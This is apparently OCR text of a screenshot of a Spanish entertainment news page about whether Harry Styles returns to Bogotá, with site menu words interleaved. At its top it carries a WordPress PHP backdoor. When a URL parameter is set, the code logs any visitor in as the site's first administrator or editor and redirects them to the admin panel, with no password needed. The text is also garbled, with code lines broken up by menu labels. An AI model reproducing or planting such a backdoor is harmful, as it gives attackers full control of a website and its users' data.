
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
¿Regresa Harry Styles a
Bogotá?
By
dicomania.com
Posted on
10 diciembre, 2019